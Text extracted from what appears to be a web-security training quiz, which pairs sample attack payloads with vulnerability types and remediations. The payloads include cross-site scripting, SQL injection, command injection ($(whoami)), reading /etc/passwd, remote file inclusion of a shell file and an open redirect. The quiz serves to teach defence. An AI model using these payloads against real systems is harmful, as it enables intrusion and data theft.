 Payloads
Show Question
Reset All Answers
Vulnerability Type
Remediation
search=Bob"%3e%3cimg%20src%3da%20onerror%3dalert(1)%3e
#inner-tab"><script>alert(1)</script>
site=www.exa'ping%20-c%2010%20localhost'mple.com
item=widget';waitfor%20delay%20'00:00:20';--
logfile=%2fetc%2fpasswd%00
logfile=http:%2f%2fwww.malicious-site.com%2fshell.txt
item=widget%20union%20select%20null,null,@@version;--
redir=http:%2f%2fwww.malicious-site.com
item=widget'+convert(int,@@version)+'
lookup=$(whoami)
Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect
Parameterized queries
Preventing external calls
Input Sanitization .., \, /, sandbox requests
Input Sanitization
Input Sanitization